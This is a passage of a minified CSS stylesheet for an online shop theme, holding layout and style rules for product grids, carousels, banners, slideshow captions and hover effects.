.hd{font-size:16px;font-weight:bold;display:inline-block;margin:0;position:relative;top:3px;max-width:170px;vertical-align:middle}.brd-box-prd .sec-prd{margin-left:0px;background-color:#fff}.brd-box-prd .sec-prd .prd{padding:10px}.brd-box-prd .sec-prd .prd .p-img{width:40px;border:none;margin-right:5px}.brd-box-prd .sec-prd .prd .info{max-width:170px}.brd-box-prd .sec-prd .prd .name{margin-bottom:3px}.brd-hd b,.brd-box-prd .sec-prd .prd b{right:10px}.column .brand-grid .sec-box .sec-main,.column .sel-cat-grid .sec-box .sec-main,.column .cat-grid .sec-box .sec-main{text-align:left;padding:6px}.column .brand-grid .sec-box .hd,.column .sel-cat-grid .sec-box .hd,.column .cat-grid .sec-box .hd{background:transparent;width:auto;white-space:normal;display:inline-block;vertical-align:middle;max-width:150px;text-align:left}.column .brand-grid .sec-box .img,.column .sel-cat-grid .sec-box .img,.column .cat-grid .sec-box .img{margin-bottom:0;display:inline-block;width:35px;vertical-align:middle;margin-right:8px}.column .brand-grid .sec-box .hd span,.column .sel-cat-grid .sec-box .hd span,.column .cat-grid .sec-box .hd span{display:inline;height:auto}.column .brand-grid .sec-box,.column .sel-cat-grid .sec-box{margin-bottom:1px;box-shadow:none}.column .selcat-prdsec-style1 .sec-prd{margin-left:auto}.column .selcat-prdsec-style1 .sec-box,.column .sec-box-wrp .sec-box{float:none;max-width:none}.column .selcat-prdsec-style1 .sec-box .img{margin-bottom:5px;display:block;width:auto;margin-right:auto;text-align:center}.column .selcat-prdsec-style1 .sec-box .hd{font-size:13px}.column .selcat-prdsec-style1 .sec-box .sec-main{padding:10px;text-align:center;margin-bottom:10px}.column .selcat-prdsec-style1 .view-bt{background-color:rgba(0,0,0,0.03);padding:8px 10px;display:block;font-weight:bold;text-align:center}.column .sec-prd .prd b{right:0;display:none}.column .sel-cat-scroll .sec-box-wrp{margin-bottom:0px}.column .sec-prd .prd .name{max-width:130px}.column .brand-grid .sec-box-wrp1,.column .sel-cat-grid .sec-box-wrp1{margin-bottom:20px}.column .sec-box-wrp1{min-height:475px}.column .sec-box-wrp1 .sec-box-hd .hd{margin:15px 0 12px 0}.column .sec-box-wrp1 .sec-box-hd{height:105px}.column .sec-box-wrp1 .sec-prd-outer{padding-right:0px;padding-left:0px}.column .sec-box-wrp1 .sec-prd .prd .p-img{width:35px;border-width:3px}.column .sec-box-wrp1 .sec-prd .prd .info{margin-left:5px}.column .sec-box-wrp1 .sec-prd .prd a,.column .sec-box-wrp1 .sec-prd .prd .new,.column .sec-box-wrp1 .sec-prd .prd .old{font-size:11px}.column .sec-box-wrp1 .sec-prd .prd{padding:8px}.column .sec-box-wrp1 .owl-carousel-in .owl-buttons div{top:8px}.column .sec-box-wrp1.box-product .owl-pagination{margin-bottom:6px}.column .brand-prdsec-style2 .owl-carousel-in .owl-buttons,.column .selcat-prdsec-style2 .owl-carousel-in .owl-buttons{height:0px;background-color:transparent}.column .brand-prdsec-style2.brand-scroll .owl-carousel > .owl-wrapper-outer,.column .brand-prdsec-style2.brand-scroll .sec-prd-outer,.column .selcat-prdsec-style2.sel-cat-scroll .owl-carousel > .owl-wrapper-outer,.column .selcat-prdsec-style2.sel-cat-scroll .sec-prd-outer{padding-bottom:15px}.column .owl-wrapper-outer .owl-carousel-in .owl-buttons div{margin-left:8px;margin-right:8px;top:6px}.column .brd-box-prd .brd-hd .hd{font-size:inherit;white-space:normal}.column .brd-box-prd .brd-hd,.column .brd-box-prd .sec-prd .prd{padding:6px}.column .brd-box-prd .sec-prd .prd .new{font-size:11px}.column .brd-box-prd .brd-hd .img{padding-right:6px;margin-right:6px}.column .brd-box-prd{margin-bottom:10px}.column .box .owl-theme .owl-controls{margin:0px}.column .box-product .owl-buttons{height:5px;background-color:rgba(0,0,0,0.06)}.column .box-product .owl-buttons div{position:relative;display:inline-block;margin:0 3px;top:-7px}.column .box-product .owl-pagination{margin:0 0 10px 0}.column .box-product .owl-page span{width:4px;height:4px;margin:0px 2px;border-radius:10px;border:none;background-color:rgba(0,0,0,0.1);padding:2px}.column .sec-box{max-width:none}.custom-section .hr,.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:40px 0}.latest-prd .box-product:after,.special-prd .box-product:after,.bestseller-prd .box-product:after,.featured-box .box-product:after{content:" ";display:table;clear:both;*zoom:1}.box-product .prd-block .price-wrp{display:none}.mod-grid .carousel-item{float:none;display:inline-block;margin-right:-2px;margin-bottom:20px;min-width:234px;vertical-align:top}.mod-grid .carousel-item > div{float:none}#column-left + .content-body .box-product .item,#column-right + .content-body .box-product .item{width:232px}#column-left + .content-body .box-product .prd-block2,#column-right + .content-body .box-product .prd-block2,.box-product .prd-block2,#column-left + .content-body .box-product .prd-block,#column-right + .content-body .box-product .prd-block,.box-product .prd-block{width:auto}.box-product:after{content:'';display:table;clear:both}.box-product .item{min-height:100px;width:234px;float:left;margin:0px 1px 1px 0}.owl-item .item,.box-product .item > div{float:none;margin:auto}.mod-grid.modprd4 .item{width:auto !important;margin:0 20px 20px 0;vertical-align:top}.mod-grid.modprd4 .item > div{margin:0;vertical-align:top}.refine-cate .owl-carousel .owl-wrapper,.refine-cate .owl-carousel .owl-item,.box .owl-carousel .owl-wrapper,.box .owl-carousel .owl-item{padding-top:2px;padding-bottom:2px}.slidshow-prd .owl-carousel .owl-wrapper,.slidshow-prd .owl-carousel .owl-item{padding-top:0px;padding-bottom:0px}.box .owl-carousel .owl-wrapper-outer{padding:2px 0px}.refine-cate .owl-theme .owl-controls,.box .owl-theme .owl-controls{margin-top:10px;text-align:center}.refine-cate .owl-theme .owl-controls .owl-page,.box .owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.caroufredsel_wrapper{padding-right:2px}.list-carousel{position:relative}.list-carousel ul{margin:0px;margin-right:-2px !important;margin-left:1px !important;padding:0 0 0 1px;list-style:none;display:block}.list-carousel .carousel-item{width:235px;padding:0;display:block;float:left}.image-additional-b .owl-buttons div,.refine-cate .owl-buttons div,.box-product .owl-buttons div,.owl-buttons div,.list-carousel .carousel-controls a,.carousel-arrows a{-webkit-border-radius:19px;border-radius:19px;height:19px;width:19px;display:block;position:absolute;top:43%;z-index:999;font-size:0px;line-height:0px;text-indent:-999px;overflow:hidden;display:none;text-decoration:none}.carousel-arrows{display:block;position:relative}.carousel-arrows a{display:inline-block;position:relative}.refine-cate .owl-buttons div,.box-product .owl-buttons div{display:block}.pager{text-align:center;display:none !important}.refine-cate .owl-page span,.box-product .owl-page span,.pager a{display:inline-block;font-size:0px;line-height:0px;width:12px;height:12px;margin:5px 5px;border-radius:20px;border:2px solid rgba(0,0,0,0.3)}.refine-cate .owl-page.active span,.box-product .owl-page.active span,.box-product .owl-controls.clickable .owl-page:hover span,.pager a.selected{background:rgba(0,0,0,0.5);border:none;padding:2px}.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover,.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover,.list-carousel .carousel-controls a.disabled{opacity:0.3;cursor:inherit}.box-product .owl-prev,.list-carousel .prev{left:-8px}.box-product .owl-next,.list-carousel .next{right:-8px}.jcarousel-prev,.jcarousel-next,.next,.prev{color:#6ddee2;background-color:#404048;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25)}.next:hover,.prev:hover,.jcarousel-next:hover,.jcarousel-prev:hover{background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25);color:#fff}.controls-top .owl-controls{position:absolute;margin:0px !important;right:0px;top:-30px;text-align:right}.controls-top .owl-controls .owl-buttons div{display:inline-block;position:relative;margin:0 0 0 17px;top:0px}.mod-grid .box-heading,.modprd2 .box-heading,.arrow-tr .box-heading{border-bottom:1px solid #ECECEC;padding-bottom:15px}.arrow-tr .owl-buttons div,.arrow-tr .carousel-controls a{top:0px;left:inherit}.arrow-tr .next{right:0px}.arrow-tr .prev{right:38px}.custom-section.arrow-tr .next{right:15px}.custom-section.arrow-tr .prev{right:53px}.arrow-tr .owl-buttons div{top:-54px}.col-prd-carousel{border-bottom:5px solid #ECECEC}.col-prd-carousel .box-product{padding:3px 0 0 2px;margin-left:0 !important}.col-prd-carousel .carousel-item{width:200px;height:160px;margin:0 5px 0 5px;border:none}.col-prd-carousel .caroufredsel_wrapper{padding:0}.col-prd-carousel .carousel-controls a{top:inherit;bottom:-11px}.col-prd-carousel .next{right:72px}.col-prd-carousel .prev{left:72px}.col-prd-carousel,.col-prd-carousel .box-product{padding:0;border:none}.col-prd-carousel .owl-buttons{display:none}.col-prd-carousel .box-product .item > div,.col-prd-carousel .box-product .item{width:auto;margin:0px}.col-prd-carousel .owl-page span{width:10px;height:10px;margin:2px}.content-body .banner{margin-bottom:40px;margin-right:-1px;overflow:auto}.content-body .banner .bnr-bx{display:block;width:auto;float:left;margin-right:10px;margin-bottom:40px}.banner .bnr-bx img{margin-bottom:0}.banner .bnr-bx a{font-size:0px;display:block}.content-body .banner .last{margin-right:0px}.content-body .banner .clearfix{height:10px;margin:auto}.banners-module .owl-buttons div{left:auto;right:auto}.banners-module .owl-pagination *{box-sizing:initial}.banners-module .slide-widget .owl-pagination,.column .banners-module .owl-pagination{display:block}.column .banners-module .item{width:auto}.banners-module .carousel-arrows{text-align:right;height:1px}.banners-module .carousel-arrows a{position:absolute;right:5px;bottom:16px;top:auto}.banners-module .carousel-arrows a.prev{right:40px}.banners-module .owl-carousel .owl-wrapper,.banners-module .owl-carousel .owl-item,.banners-module .owl-carousel .owl-wrapper-outer{padding:0px}.banners-module .owl-theme .owl-controls{margin-top:0px;text-align:center}.banners-module .slide-widget .owl-controls .owl-page span{width:14px;height:15px}.column .gallery-module .effect-oscar strong,.column .gallery-module .effect-oscar .plus-icon:before{font-size:19px;padding:0}.column .gallery-module.box .owl-theme .owl-controls{margin-top:5px}.banners-module *,.bnr,.bnr *,.bnr *:after,.bnr *:before{box-sizing:border-box}.bnr{position:relative;z-index:1;overflow:hidden;text-align:center;cursor:pointer}.bnr .bnr-caption::before,.bnr .bnr-caption::after{pointer-events:none}.cp-no-effect .bnr-caption{background-color:rgba(0,0,0,0.2);display:block;padding:10px;min-height:30px;position:absolute;bottom:0px;width:100%;color:#fff}.effect-oscar .bnr-caption{color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.effect-oscar img{opacity:1;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}.effect-oscar .bnr-caption{-webkit-transition:background-color 0.35s;transition:background-color 0.35s}.effect-oscar .bnr-caption::before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:1px solid #fff;content:''}.effect-oscar strong{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);position:absolute;top:40%;width:100%;left:0px;opacity:0;padding:0 20px}.effect-oscar .bnr-caption::before{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0)}.effect-oscar:hover strong{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;font-size:16px}.effect-oscar:hover .bnr-caption::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-oscar:hover .bnr-caption{background-color:rgba(0,0,0,0.3);z-index:99}.effect-oscar:hover img{opacity:0.4}.gallery-module .effect-oscar .bnr-caption::before{display:none}.zoom-icon:before{font-family:'rgenregular';-webkit-font-smoothing:antialiased;content:'b';font-size:28px;font-style:normal;font-weight:normal;line-height:1;position:relative;top:5px}.ctn-block,.ctn-block *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.quovolve .col{display:none;margin-bottom:0px !important}.contentblocks-module .owl-item > .col{margin-bottom:0px !important}.contentblocks-module .grid-wrp .row .col{position:relative}.contentblocks-module .grid-wrp .col .ctn-block{position:relative}.ctn-block .img{margin-bottom:20px;display:inline-block;overflow:hidden;text-align:center;position:relative}.linux.gecko .ctn-block .img img,.win.gecko .ctn-block .img img,.gecko .ctn-block .img img{width:100%}.ctn-block .img i{position:absolute;width:100%;top:50%;left:0px}.ctn-block .img img{width:auto\9;height:auto !important;max-width:100%;display:block}.ctn-block.img-l .img{float:left;margin-right:20px;margin-bottom:20px}.column .ctn-block.img-l .img{float:left;margin-right:10px;margin-bottom:0px}.ctn-block.img-r .img{float:right;margin-left:20px;margin-bottom:20px}.column .ctn-block.img-r .img{float:right;margin-left:10px;margin-bottom:0px}.gridmanager-module{padding-left:2px;padding-right:2px}.gridmanager-module .box-product{margin-right:1px;margin-left:1px}.bg-block{background-repeat:no-repeat;background-position:center center;background-size:auto 100%}.simpleslideshow-module{margin-left:auto;margin-right:auto}.simpleslideshow-module .revo-slideshow-wrapper{margin-bottom:0px !important}.simpleslideshow-module .tp-caption .cp-wrp{padding:15px 25px}.ss-cp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ss-cp{font-family:'Lato',sans-serif;padding:1px;line-height:1.2}.ss-cp hr{border-bottom:1px solid;margin-top:5px;margin-bottom:5px}.ss-cp .t13{font-size:1.000em;line-height:1.4}.ss-cp .t16{font-size:1.231em;line-height:1.2}.ss-cp .t18{font-size:1.385em;line-height:1.2}.ss-cp .t20{font-size:1.538em;line-height:1.2}.ss-cp .t30{font-size:2.308em;line-height:1.2}.ss-cp .t40{font-size:3.077em;line-height:1.2}.ss-cp .t50{font-size:3.846em;line-height:1.2}.ss-cp .t60{font-size:4.615em;line-height:1.2}.ss-cp .t70{font-size:5.385em;line-height:1.2}.ss-cp .t80{font-size:6.154em;line-height:1.2}.ss-cp .t90{font-size:6.923em;line-height:1.2}.ss-cp .t100{font-size:7.692em;line-height:1.2}.ss-cp .mb0{margin-bottom:0}.ss-cp .mb5{margin-bottom:0.385em}.ss-cp .mb10{margin-bottom:0.769em}.ss-cp .mb15{margin-bottom:1.154em}.ss-cp .mb20{margin-bottom:1.538em}.ss-cp .mb25{margin-bottom:1.923em}.ss-cp .mb30{margin-bottom:2.308em}.ss-cp .mb35{margin-bottom:2.692em}.ss-cp .mb40{margin-bottom:3.077em}.ss-cp .mb45{margin-bottom:3.462em}.ss-cp .mb50{margin-bottom:3.846em}.ss-cp .mb60{margin-bottom:4.615em}.ss-cp .mb70{margin-bottom:5.385em}.ss-cp .mb80{margin-bottom:6.154em}.ss-cp .mt0{margin-top:0}.ss-cp .mt5{margin-top:0.385em}.ss-cp .mt10{margin-top:0.769em}.ss-cp .mt15{margin-top:1.154em}.ss-cp .mt20{margin-top:1.538em}.ss-cp .mt25{margin-top:1.923em}.ss-cp .mt30{margin-top:2.308em}.ss-cp .mt35{margin-top:2.692em}.ss-cp .mt40{margin-top:3.077em}.ss-cp .mt45{margin-top:3.462em}.ss-cp .mt50{margin-top:3.846em}.ss-cp .mt60{margin-top:4.615em}.ss-cp .mt70{margin-top:5.385em}.ss-cp .mt80{margin-top:6.154em}.ss-cp .mr0{margin-right:0}.ss-cp .mr5{margin-right:0.385em}.ss-cp .mr10{margin-right:0.769em}.ss-cp .mr15{margin-right:1.154em}.ss-cp .mr20{margin-right:1.538em}.ss-cp .mr25{margin-right:1.923em}.ss-cp .mr30{margin-right:2.308em}.ss-cp .mr35{margin-right:2.692em}.ss-cp .mr40{margin-right:3.077em}.ss-cp .mr45{margin-right:3.462em}.ss-cp .mr50{margin-right:3.846em}.ss-cp .mr60{margin-right:4.615em}.ss-cp .mr70{margin-right:5.385em}.ss-cp .mr80{margin-right:6.154em}.ss-cp .ml0{margin-left:0}.ss-cp .ml5{margin-left:0.385em}.ss-cp .ml10{margin-left:0.769em}.ss-cp .ml15{margin-left:1.154em}.ss-cp .ml20{margin-left:1.538em}.ss-cp .ml25{margin-left:1.923em}.ss-cp .ml30{margin-left:2.308em}.ss-cp .ml35{margin-left:2.692em}.ss-cp .ml40{margin-left:3.077em}.ss-cp .ml45{margin-left:3.462em}.ss-cp .ml50{margin-left:3.846em}.ss-cp .ml60{margin-left:4.615em}.ss-cp .ml70{margin-left:5.385em}.ss-cp .ml80{margin-left:6.154em}.ss-cp hr{border-width:0 0 1px 0}.ss-cp.tc .w100{margin-left:0;margin-right:0}.ss-cp.tc .w90{margin-left:5%;margin-right:5%}.ss-cp.tc .w80{margin-left:10%;margin-right:10%}.ss-cp.tc .w70{margin-left:12.5%;margin-right:12.5%}.ss-cp.tc .w60{margin-left:15%;margin-right:15%}.ss-cp.tc .w50{margin-left:25%;margin-right:25%}.ss-cp.tc .w40{margin-left:30%;margin-right:30%}.ss-cp.tc .w30{margin-left:35%;margin-right:35%}.ss-cp.tc .w20{margin-left:40%;margin-right:40%}.ss-cp.tc .w10{margin-left:45%;margin-right:45%}.ss-cp.tl .w100{margin-right:0}.ss-cp.tl .w90{margin-right:10%}.ss-cp.tl .w80{margin-right:20%}.ss-cp.tl .w70{margin-right:30%}.ss-cp.tl .w60{margin-right:40%}.ss-cp.tl .w50{margin-right:50%}.ss-cp.tl .w40{margin-right:60%}.ss-cp.tl .w30{margin-right:70%}.ss-cp.tl .w20{margin-right:80%}.ss-cp.tl .w10{margin-right:90%}.ss-cp.tr .w100{margin-left:0}.ss-cp.tr .w90{margin-left:10%}.ss-cp.tr .w80{margin-left:20%}.ss-cp.tr .w70{margin-left:30%}.ss-cp.tr .w60{margin-left:40%}.ss-cp.tr .w50{margin-left:50%}.ss-cp.tr .w40{margin-left:60%}.ss-cp.tr .w30{margin-left:70%}.ss-cp.tr .w20{margin-left:80%}.ss-cp.tr .w10{margin-left:90%}.ss-cp .s1{border-width:0 0 1px 0}.ss-cp .s2{border-width:0 0 2px 0}.ss-cp .s3{border-width:0 0 3px 0}.ss-cp .s4{border-width:0 0 4px 0}.ss-cp .s5{border-width:0 0 5px 0}.ss-cp .s10{border-width:0 0 10px 0}.ss-cp .s15{border-width:0 0 15px 0}.ss-cp .solid{border-style:solid}.ss-cp .dashed{border-style:dashed}.ss-cp .dotted{border-style:dotted}.ss-cp .double{border-style:double}.ss-cp .btn{padding:8px 20px;font-size:13px;display:inline-block;line-height:1;border:2px solid #fff;font-weight:bold}.ss-cp .btn.small{padding:5px 12px;font-size:12px}.ss-cp .btn.medium{padding:8px 20px;font-size:13px}.ss-cp .btn.large{padding:12px 30px;font-size:16px}.ss-cp .btn.round{border-radius:50px}.ss-cp .btn.solid{background-color:#fff}.ss-cp.dark,.ss-cp.dark *{border-color:#fff;color:#fff}.ss-cp.light,.ss-cp.light *{border-color:#000;color:#000}.ss-cp.dark .btn.solid{background-color:#fff;color:#000}.ss-cp.light .btn.solid{background-color:#000;color:#fff}.ss-cp2{background-color:rgba(0,0,0,0.5)}.ss-cp3{border:6px solid #fff}.ss-cp4{border:7px double #fff}.ss-cp5{border:1px solid #fff}.ss-cp6{background-color:rgba(0,0,0,0.5);width:100%}.box-product{margin-right:-1px;list-style-type:none;padding:0px;margin:0px}.prd-block{width:192px;min-height:260px;padding:20px;background:#fff;position:relative;float:left;margin:0 1px 1px 0;overflow:hidden}.prd-block .image,.prd-block .image a{display:block;text-align:center;margin:auto}.prd-block .image a{font-size:0px;line-height:0}.prd-block .other-tag,.prd-block .offer-tag{position:absolute;top:0px;left:0px}.prd-block .other-tag{left:auto;right:0px;background-color:#f00}.prd-block .image img{padding:0;width:100%}.prd-block .info-wrp{position:absolute;width:100%;left:0px;bottom:0px;padding:0 1px 1px 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prd-block:hover .info-wrp{bottom:0}.prd-block .info-wrp{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block .info{width:100%;border-top:1px solid #fff;position:relative;top:0px;left:0px;padding:20px;z-index:2;cursor:inherit;background:url(../image/rgen/BuyOption.png) #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prd-block a.name{color:#404048;font-weight:bold;text-decoration:none;margin-bottom:4px}.prd-block a.name:hover{text-decoration:underline}.prd-block .description{display:none}.prd-block .info-wrp .price{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;color:#fff;margin-bottom:4px;background-color:#6ddee2;-webkit-border-radius:80px;border-radius:80px;width:80px;height:50px;padding:30px 0 0 0;top:-66px;left:50%;margin-left:-40px;position:absolute;z-index:1;font-size:13px}.prd-block .info-wrp .price-old{color:#2d8b8e;text-decoration:line-through;margin-top:-7px;display:block;font-size:11px;font-weight:bold}.prd-block .info-wrp .price-new{font-weight:900;font-size:13px;color:#fff;display:block}.prd-block .info-wrp .price-tax{display:none}.prd-block .info-wrp .rating{display:none;margin-bottom:4px}.prd-block .info-wrp .cart-bt,.product-list .prd-block .buy-option .cart-bt{position:absolute;left:26px;bottom:24px}.prd-block .info-wrp ul,.product-list .prd-block .buy-option ul{margin:5px 0px 0px;padding:0px;list-style-type:none;font-size:11px;bottom:17px;right:20px}.prd-block .info-wrp ul li{margin:0px;padding:2px 0px;list-style-type:none;font-size:11px;border-bottom:1px solid #ECECEC;display:inline}.prd-block .info-wrp ul li a{font-size:11px;line-height:1;text-decoration:none;text-transform:lowercase}.prd-block .info-wrp ul li a:hover{text-decoration:underline}.prd-block .info-wrp ul li a span,.product-list .prd-block .buy-option ul li a span{font-weight:bold;margin-left:5px}.prd-block .info-wrp ul li.last,.product-list .prd-block .buy-option ul li.last{border-bottom:none}.product-list .prd-block{float:none;padding:1px;width:auto;margin:0 0 1px 0;overflow:inherit}.product-list .prd-block .description{display:block}.product-list .prd-block{margin-bottom:1px}.product-list .prd-block .image{float:left;width:194px;padding:20px;position:relative}.product-list .prd-block .info-wrp{position:relative;height:300px;width:auto;background:#fff;margin-left:232px;padding:30px 234px 30px 30px;bottom:auto}.product-list .prd-block .info{position:static;background:none;width:auto;padding:0px;border-top:none !important}.product-list .prd-block:hover .info-wrp{}.product-list .prd-block a.name{margin-bottom:18px;display:block}.product-list .prd-block .description{font-size:12px;color:#848484}.product-list .prd-block .price-wrp{width:204px;height:204px;position:absolute;right:1px;top:1px;background-color:rgba(0,0,0,0.02)}.product-list .prd-block .info-wrp .price{-webkit-border-radius:100px;border-radius:100px;width:124px;height:89px;padding:35px 0 0 0;top:40px;left:40px;margin-left:auto;position:absolute;z-index:1;font-size:15px;background-color:#6ddee2;box-shadow:0px 0px 0px 10px rgba(109,222,226,0.25)}.product-list .prd-block .price-tax{margin-top:8px;font-size:12px;font-weight:bold;display:block}.product-list .prd-block .buy-option{background-color:rgba(0,0,0,0.04);position:absolute;right:1px;bottom:1px;width:204px;height:93px}.product-list .prd-block .buy-option .cart-bt{position:absolute;left:24px;bottom:24px}.product-list .prd-block .buy-option ul{bottom:18px;right:20px;width:100px}.prd-block1{float:left;width:214px;margin-right:27px;min-height:450px}.prd-block1:hover .image{-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2)}.prd-block1:hover .image{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block1 .rating{display:none}.prd-block1 .image a{font-size:0px;line-height:0px}.prd-block1 .image a img{width:100%}.prd-block1 .image{padding:10px;background:#fff;margin-bottom:10px;position:relative}.prd-block1 .image .offer-tag{position:absolute;left:-2px;top:-2px}.prd-block1 .nameText{margin-bottom:10px;display:block}.prd-block1 .description{display:none}.prd-block1 .price{font-size:11px;color:#999}.prd-block1 .price br{display:none}.prd-block1 .price-old{display:block;text-decoration:line-through}.prd-block1 .price-new{font-size:13px;color:#333;font-weight:bold;margin-right:10px}.prd-block1 .cart-button{position:relative;display:block}.prd-block1 .cart-button a{position:absolute;left:0px;bottom:-52px;border-radius:6px;padding:7px 15px;width:30px;height:20px;box-shadow:none}.prd-block1 .cart-button a:before{top:0px}.prd-block1 ul{list-style-type:none;margin:8px 0 0 0;padding:10px 0 0 75px;display:block;border-top:1px solid #ECECEC}.prd-block1 ul li a{font-size:11px}.prd-block1 ul li a span{display:none}.prd-block1 ul li:nth-child(1){display:none}.box-product .prd-block1{margin-right:auto;float:none;min-height:430px;margin:auto}.product-list .prd-block1{width:auto;min-height:inherit;float:none;border-bottom:1px solid #ECECEC;padding-bottom:10px;margin:0 0 20px 0}.product-list .prd-block1:after{content:'';display:table;clear:both;font-size:0px;line-height:0px}.product-list .prd-block1 .image img{width:100%}.product-list .prd-block1 .image{float:left;width:150px}.product-list .prd-block1 .nameText{margin-bottom:5px;padding-top:5px}.product-list .prd-block1 .nameText a{font-size:16px}.product-list .prd-block1 .rating{display:block;margin:0 0 5px 0;font-size:0px}.product-list .prd-block1 .description{display:block;margin-bottom:25px}.product-list .prd-block1 .info-wrp{margin-left:200px;box-shadow:none}.prd-block2{width:194px;background:#fff;padding:20px;position:relative;float:left;margin:0 1px 1px 0;overflow:hidden}.prd-block2{}.prd-block2:hover{box-shadow:inset 0px 0px 0 5px rgba(142,217,220,1)}.prd-block2:hover{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block2 .image{width:194px;box-shadow:none}.prd-block2 .image a{display:block;text-align:center}.prd-block2 .other-tag,.prd-block2 .offer-tag{position:absolute;top:0px;left:0px}.prd-block2 .other-tag{left:auto;right:0px;background-color:#f00}.prd-block2 .image img{padding:0;width:100%}.prd-block2 .info-wrp{position:relative;box-shadow:none}.prd-block2 .info{position:relative;z-index:2;height:130px}.prd-block2 .nameText{display:block;min-height:40px;padding-top:10px}.prd-block2 a.name{color:#404048;font-weight:bold;text-decoration:none;margin-bottom:4px}.prd-block2 a.name:hover{text-decoration:underline}.prd-block2 .description{display:none}.prd-block2 .info-wrp .price{width:100%;position:absolute;bottom:46px}.prd-block2 .info-wrp .price-old{text-decoration:line-through;display:block}.prd-block2 .info-wrp .price-tax,.prd-block2 .info-wrp .price-old{font-size:11px;color:#999}.prd-block2 .info-wrp .price-new{font-size:16px;display:block;font-weight:bold;display:inline-block;vertical-align:middle;margin-right:5px;color:#333}.prd-block2 .info-wrp .rating{display:;margin-bottom:4px;position:absolute;top:-28px;width:100%;background:rgba(0,0,0,0.2);padding:4px 0 3px 0;text-align:center}.prd-block2 .buy-option{border-top:1px solid #eee;padding-top:10px;position:absolute;bottom:0px;width:100%}.prd-block2 .buy-option a{font-size:11px;display:inline-block;vertical-align:middle;margin-right:-1px;border-radius:4px;text-decoration:none}.prd-block2 .buy-option .prdbt{line-height:0px;font-size:0px;text-indent:-999px;overflow:hidden;height:30px;width:30px;box-shadow:inset 0px 0px 0px 2px rgba(0,0,0,0.07);margin-left:5px;color:#404048}.prd-block2 .buy-option .prdbt:hover{background-color:#63d0d4;color:#fff}.prd-block2 .buy-option .otherbtn{float:right}.prd-block2 .addtocart{padding:7px 12px 8px 12px;font-weight:bold;background:#404048;color:#fff}.prd-block2 .addtocart:hover{background-color:#63d0d4}.product-grid .prd-block2{width:192px}.product-list .prd-block2{float:none;width:auto;height:auto}.product-list .prd-block2 .image{float:left;width:140px}.product-list .prd-block2 .image img{}.product-list .prd-block2 .info-wrp{margin-left:160px}.product-list .prd-block2 .info{position:relative;z-index:2;height:188px}.product-list .prd-block2 .nameText{min-height:inherit;padding-top:0;margin-bottom:10px}.product-list .prd-block2 .info-wrp .rating{margin-bottom:0;top:auto;width:auto;background:none;padding:0;text-align:center;bottom:48px;right:0px}.product-list .prd-block2 .nameText a{font-size:16px}.product-list .prd-block2 .description{display:block;margin-bottom:20px}.prd-block3{width:180px;background-color:#fff;float:left;padding:20px;margin-right:20px;margin-bottom:20px;text-align:center;box-shadow:0 0 0px 1px rgba(0,0,0,0.03);position:relative}.prd-block3:hover{box-shadow:0 0 0px 1px rgba(0,0,0,0.5)}.prd-block3 .offer-tag{position:absolute;background:none;background-color:#f00;border-radius:0;height:auto;text-align:left;padding:2px 6px;color:#fff;font-weight:bold;text-transform:uppercase;width:auto;font-size:11px;left:10px;top:10px}.prd-block3 img{width:100%}.prd-block3 .info-wrp{padding-top:10px}.prd-block3 .nameText{display:block;min-height:30px}.prd-block3 .nameText a{font-size:12px}.prd-block3 .rating{display:none}.prd-block3 .description{display:none}.prd-block3 .otherbtn{display:none}.prd-block3 .price{padding:8px 0;font-size:12px;font-weight:bold;color:#333}.prd-block3 .price-tax,.prd-block3 .price-old{font-size:11px;color:rgba(0,0,0,0.5);font-weight:normal}.prd-block3 .price-old{text-decoration:line-through}.prd-block3 .price-tax{display:block}.prd-block3 .buy-options{display:table;width:100%;margin-left:-2px;border-collapse:collapse}.prd-block3 .buy-options a{display:table-cell;font-size:0px;border:2px solid #eee;height:25px;vertical-align:middle;color:#999;text-decoration:none}.prd-block3 .buy-options .wish,.prd-block3 .buy-options .compare{width:30px}.prd-block3 .buy-options .addtocart{font-size:11px;text-align:center;font-weight:bold;color:#666}.prd-block3 .buy-options a:hover{color:#fff;background-color:#404048;border-color:#404048}.prd-block3 .buy-options a:before{top:auto;font-size:12px;left:1px}.carousel-item .prd-block3{margin:3px auto;float:none}.column + .content-body .modprd4.mod-grid .carousel-item,.modprd4.mod-grid .carousel-item{min-width:220px;margin-right:17px;width:auto}.product-list .prd-block3{overflow:auto;width:420px;min-height:150px}.product-list .prd-block3:nth-child(2n){margin-right:0px}.product-list .prd-block3 .image{float:left;width:110px}.product-list .prd-block3 .info-wrp{padding-top:0;margin:0 0 0 140px;text-align:left}.product-list .prd-block3 .nameText{min-height:inherit;margin-bottom:10px}.product-list .prd-block3 .nameText 